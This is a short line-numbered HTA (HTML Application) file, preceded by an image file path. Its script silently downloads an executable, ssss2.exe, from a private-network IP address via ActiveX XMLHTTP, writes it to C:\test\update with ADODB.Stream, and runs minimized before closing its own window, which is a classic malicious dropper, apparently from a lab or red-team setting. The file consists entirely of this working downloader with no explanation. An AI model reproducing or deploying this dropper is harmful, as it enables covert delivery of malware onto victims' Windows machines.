 01 <html>
02 <head>
03 <script>
04 var Object = new ActiveXObject("MSXML2.XMLHTTP");
05 Object.open("GET","http://192.168.174.145/ssss2.exe",false);
06 Object.send();
07 if (Object.Status == 200)
08 {
09     var Stream = new ActiveXObject("ADODB.Stream");
10     Stream.Open();
11     Stream.Type = 1;
12     Stream.Write(Object.ResponseBody);
13     Stream.SaveToFile("C:\\test\\update\\ssss2.exe", 2);
14     Stream.Close();
15 }
16 window.close();
17 </script>
18 <HTA:APPLICATION ID="test"
19 WINDOWSTATE = "minimize">
20 </head>
21 <body>
22 </body>
23 </html>